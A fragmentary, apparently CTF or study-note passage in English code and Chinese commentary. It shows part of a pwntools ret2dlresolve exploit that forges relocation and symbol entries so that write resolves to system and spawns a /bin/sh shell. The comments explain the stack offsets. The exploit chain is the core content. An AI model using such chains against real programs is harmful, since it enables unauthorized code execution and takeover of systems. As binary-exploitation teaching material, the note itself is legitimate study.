 ### making fake write relocation
## making base_stage+24 ---> fake reloc
index_offset = base_stage + 24 - rel_plt
write_got = elf.got['write']
r_info = (index_dynsym << 8) | 0x7
fake_write_reloc = flat([write_got, r_info])
rop.raw(plt0)
rop.raw(index_offset)
## fake ret addr of write
rop.raw('bbbb')
rop.raw(base_stage + 82)
rop.raw('bbbb')
rop.raw('bbbb')
rop.raw(fake_write_reloc)  # fake write reloc
rop.raw('a' * align)  # padding
rop.raw(fake_write_sym)  # fake write symbol
rop.raw('system\x00')  # there must be a \x00 to mark the end of string
rop.raw('a' * (80 - len(rop.chain())))
print rop.dump()
print len(rop.chain())
rop.raw(sh + '\x00')
rop.raw('a' * (100 - len(rop.chain())))
r.sendline(rop.chain())
r.interactive()
将原本write函数的三个参数转化为一个参数（原先另外
两个参数的位置使用字符b占位），该参数为一个指针指
向base_stage向后偏移82字节的位置，该位置存放字符
串'/bin/sh'即，这里之所以要偏移0x82而不是原来
的0x80，据材料上说是因为pwntools会自动对齐字符串
，但是具体仍不是很明白
函数名称字符串被设置为“system”则
_dl_runtime_resolve函数会搜索system
函数的地址，并将其保存到write函数对
应got表项处，然后调用system函数，
并以‘/bin/sh’作为参数，从而获
得shell